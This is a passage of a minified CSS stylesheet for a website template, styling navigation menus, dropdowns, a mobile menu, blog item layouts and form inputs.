.dropdown-menu li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:focus>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.active>a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.active:hover,.navbar.navbar-inverse .navbar-inner .nav>li.active:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li:focus>a{color:#894f1f}.full-image{margin-bottom:20px}#main-content.full-image-position #main{padding-left:0px;padding-top:0px;margin-top:0px !important}#main-content.full-image-position.sidebarsactive #main{box-sizing:border-box;-webkit-box-sizing:border-box;padding-left:0px;padding-right:0px;background-color:#fafaf5}#main-content.full-image-position #sidebar1{padding-top:0px;border-right:none}#main-content.full-image-position #sidebar2{padding-top:0px;border-left:none}.blog .item-container .content-wrapper,.blog-featured .item-container .content-wrapper{padding-left:10px}.blog .item-container .image-container-right,.blog-featured .item-container .image-container-right{padding-left:10px}.well .menu.nav.nav-list.nav{margin-left:-10px;margin-right:-10px}.nav-tabs .tabs{float:none}.nav-tabs>li:last-child>a{border-bottom:1px solid #d3d3ca}#footer{margin-right:0;margin-left:0}}@media (max-width:767px){.total-menu-wrapper{position:absolute;height:auto}.total-menu-wrapper .total-menu-container .menu-items{display:none}.total-menu-wrapper .total-menu-container .submenu-items{width:100%;background-color:#be8037;display:inherit}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items{padding-left:0;margin-top:60px;margin-bottom:0px;width:100%;display:block}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .submenu>li{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .submenu>li a{color:#fafaf5}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable h3{display:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li{margin-bottom:20px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li>a{font-size:20px;display:block;text-shadow:none;font-family:'Montserrat',sans-serif;color:#fafaf5;text-transform:uppercase;padding:0px 0px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li>a:hover,.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li>a:focus{background-color:transparent;color:#894f1f}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li.deeper{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li.deeper>a{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li.deeper>a .caret{display:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li.deeper>a:after{content:'\f107';font-family:FontAwesome;margin-left:10px;position:relative;right:auto}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu{margin-left:0;margin-right:0;margin-top:10px;margin-bottom:10px;background-color:#894f1f}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li>a{color:#fafaf5;padding:15px 0px 15px 15px;font-size:16px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li.deeper>a{padding:15px 0px 0px 15px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li.deeper .submenu{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li.deeper .submenu>li:first-child>a{padding:0px 0px 15px 15px}.total-menu-wrapper .total-menu-container .submenu-items .total-menu-inner{display:inline}.total-menu-wrapper .total-menu-container .submenu-items .total-menu-inner .moduletable{position:relative;bottom:0;margin-bottom:40px;margin-top:30px}#header #top{margin-top:20px}#menu .navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;width:100%;float:left;text-shadow:none;color:#894f1f;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px;padding-top:15px;padding-bottom:15px}#menu .navbar .btn-navbar .icon-bar{background-color:transparent;height:0px;width:0px;box-shadow:none}#menu .navbar .btn-navbar.collapsed{color:#be8037}#menu .navbar .btn-navbar.collapsed:after{font-family:FontAwesome;content:'\f107';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar.collapsed:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:after{font-family:FontAwesome;content:'\f106';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:hover,#menu .navbar .btn-navbar:focus{color:#894f1f}.contact .contact-form .form-actions{padding-left:0px}.navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none}.navbar .btn-navbar .icon-bar{background-color:#363636;height:3px;width:24px;box-shadow:none}.navbar .btn-navbar:hover .icon-bar,.navbar .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar .navbar-inner .nav+.navbar-search{margin-left:0px}.navbar .navbar-inner .nav li.deeper:hover>a:after,.navbar .navbar-inner .nav li.deeper:focus>a:after{content:'\f107'}.navbar .navbar-inner .nav li.dropdown li.deeper:hover,.navbar .navbar-inner .nav li.dropdown li.deeper:focus{background-color:transparent}.navbar .navbar-inner .nav li.dropdown li.deeper:hover>a,.navbar .navbar-inner .nav li.dropdown li.deeper:focus>a{color:#be8037}.navbar .navbar-inner .nav li.active>a{background-color:transparent;color:#be8037}.navbar .navbar-inner .nav li.active:after{display:none}.navbar .navbar-inner .nav li:hover:after,.navbar .navbar-inner .nav li:focus:after{display:none}.navbar .navbar-inner .nav>li.deeper .dropdown-menu{background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a{border-bottom:none}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a:focus{background-color:transparent;color:#be8037}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:after{color:#be8037;content:'\f107'}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:focus{background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:hover:after,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:focus:after{color:#be8037}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper:hover>a,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper:focus>a{background-color:transparent}.navbar .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar .navbar-inner .nav-collapse .dropdown-menu li+li a{margin-bottom:0}.navbar.navbar-inverse .btn-navbar{background-image:none;background-color:transparent;border-width:0px;margin-right:10px;box-shadow:none}.navbar.navbar-inverse .btn-navbar .icon-bar{background-color:#fafaf5;height:3px;width:24px;box-shadow:none}.navbar.navbar-inverse .btn-navbar:hover .icon-bar,.navbar.navbar-inverse .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner{padding-left:0;padding-right:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu{margin-bottom:20px}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus>a{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus>a:after{content:'\f107';color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li>a:focus{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li>a:after{content:'\f107'}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a:focus:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a:focus:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:focus{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:focus:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper>a{display:none}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:focus{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:focus>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper>a:after{content:'\f107'}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:focus>a{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:focus>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.active>a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.active:hover,.navbar.navbar-inverse .navbar-inner .nav>li.active:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li:focus>a{color:#894f1f}.full-image{margin-bottom:20px}#main-content.full-image-position #main{padding-left:0px;padding-top:0px;margin-top:0px !important}#main-content.full-image-position.sidebarsactive #main{box-sizing:border-box;-webkit-box-sizing:border-box;padding-left:0px;padding-right:0px;background-color:#fafaf5}#main-content.full-image-position #sidebar1{padding-top:0px;border-right:none}#main-content.full-image-position #sidebar2{padding-top:0px;border-left:none}#sidebar1{border-right:none}#sidebar2{border-left:none}.nav-tabs .tabs{float:none}.nav-tabs>li:last-child>a{border-bottom:1px solid #d3d3ca}.well .menu.nav.nav-list.nav{margin-left:-10px;margin-right:-10px}.jss-slider .jss-image-container .jss-title-description.jss-alignment-center{top:0;bottom:0;font-size:19px}.jss-slider .jss-image-container .jss-title-description.jss-alignment-center .h4{font-size:inherit}.wrapper-footer #footer{margin-right:0;margin-left:0;left:0;right:0;box-sizing:border-box;padding-left:20px;padding-right:20px}.blog .item-container .divider-container,.blog-featured .item-container .divider-container{margin-left:0px;margin-right:0px}.blog .item-container .divider-container .divider-vertical,.blog-featured .item-container .divider-container .divider-vertical{height:0px}.blog .item-container .image-container,.blog-featured .item-container .image-container{padding-right:0px}.blog .item-container .content-wrapper,.blog-featured .item-container .content-wrapper{border-left:none;padding-left:0;padding-top:20px}.blog .item-container .image-container-right,.blog-featured .item-container .image-container-right{border-left:none;padding-left:0px;padding-top:20px}.blog .item-container .content-wrapper-left,.blog-featured .item-container .content-wrapper-left{border-right:0;padding-right:0}.blog .items-row .item,.blog-featured .items-row .item{margin-bottom:20px;float:left}.blog .items-row.row-fluid.extra-border [class*="span"],.blog-featured .items-row.row-fluid.extra-border [class*="span"]{margin-left:0;padding-right:0px}.blog .items-row.row-fluid.extra-border [class*="span"]:first-child,.blog-featured .items-row.row-fluid.extra-border [class*="span"]:first-child{box-sizing:border-box;-webkit-box-sizing:border-box;border-right:none;padding-right:0;margin-right:0;margin-left:0}.blog .items-row.row-fluid.extra-border [class*="span"]:last-of-type,.blog-featured .items-row.row-fluid.extra-border [class*="span"]:last-of-type{margin-left:0;padding-left:0;border-left:none}.blog .items-row.row-fluid.extra-border .items-divider .divider-vertical,.blog-featured .items-row.row-fluid.extra-border .items-divider .divider-vertical{height:0}.form-inline textarea{width:175px}form.bs-docs-example{padding:60px 5px 25px 5px}.input-append.input-append .btn-group+input[class*="span"],.input-prepend.input-append .btn-group+input[class*="span"]{width:25qpx}.input-append input[id^="appendedInputButtons"],.input-prepend input[id^="appendedInputButtons"]{width:10px}.input-append input,.input-prepend input{width:70px}.input-append.first-child,.input-prepend.first-child{width:75px}.input-append button.btn,.input-prepend button.btn{padding:2px 10px}.input-append input[class*="span"],.input-prepend input[class*="span"]{width:120px}.input-append input[id*="appendedInputButtons"]{width:40px}.input-prepend input[id*="appendedPrependedDropdownButton"]{width:25px}.grid figure{float:none}}